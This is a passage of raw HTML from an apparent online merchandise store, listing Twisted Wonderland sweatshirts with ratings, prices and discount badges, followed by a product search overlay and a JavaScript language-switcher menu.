                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/718/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-22-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Jamil Viper (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-jamil-viper-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Jamil Viper (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="362">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-ortho-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/721/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-23-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Ortho Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-ortho-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Ortho Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="531">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-sweatshirts-d0u" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1784/conversions/9434_20251119_101321_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Sweatshirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-sweatshirts-d0u" class="capitalize hover:underline leading-3">Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Sweatshirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;x3pjZgvpJ5EzGFbn3nQu&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/disney-twisted-wonderland-sweatshirts-starsending-robes-trey-clover-twisted-wonderland-pullover-sweatshirt-rb0301&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;76f9aa295b0bcc179336d16250e897cc93aa74503549363e3f153bac429a8115&quot;}" wire:effects="[]" wire:id="x3pjZgvpJ5EzGFbn3nQu" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://twistedwonderland.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
